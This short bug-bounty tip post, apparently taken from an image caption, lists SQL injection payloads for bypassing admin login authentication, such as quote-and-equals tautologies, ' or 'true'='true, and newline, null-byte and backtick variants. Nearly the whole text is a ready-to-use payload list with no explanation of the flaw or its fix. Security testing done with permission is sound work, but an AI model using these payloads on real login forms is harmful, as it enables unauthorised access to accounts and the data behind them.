 Title":"Bypass Admin Login Authentication"
1. We usually use this payload as the Admin Bypass👇
username:'or' '='
pass='or' '='
2. Then why don't you Try Additional Authentication Bypass Payload
' ''='
['=']
' or 'true'='true
mod('=')
point('=')
eval('=')
' or '%0a'='%0a (new line)
' or '%00'='%00 (nullbyte)
`or` '=' (backtick)
+'='+ (Operator's)
'=';
Credit: Facebook @Joy Epres From:BugBountyTips.Tech
BUG BOUNTY TIPS